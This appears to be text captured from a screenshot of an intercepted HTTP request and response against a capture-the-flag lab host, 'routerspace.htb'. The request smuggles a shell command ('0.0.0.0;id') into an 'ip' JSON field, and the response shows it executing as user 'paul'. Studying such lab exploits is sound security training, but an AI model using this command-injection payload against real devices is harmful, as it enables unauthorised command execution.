 Request
Pretty Raw \n Actions
1 POST /api/v4/monitoring/router/dev/check/deviceAccess HTTP/1.1
2 accept: application/json, text/plain, */*
3 user-agent: RouterSpaceAgent
4 Content-Type: application/json
5 Content-Length: 19
6 Host: routerspace.htb
7 Connection: close
8 Accept-Encoding: gzip, deflate
9
10 {
"ip":"0.0.0.0;id"
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Powered-By: RouterSpace
3 X-Cdn: RouterSpace-35353
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 60
6 ETag: W/"3c-sZwJm+90xtMPuuO1H89HShTmFxY"
7 Date: Fri, 22 Apr 2022 17:16:39 GMT
8 Connection: close
9
10 "0.0.0.0\nuid=1001(paul) gid=1001(paul) groups=1001(paul)\n"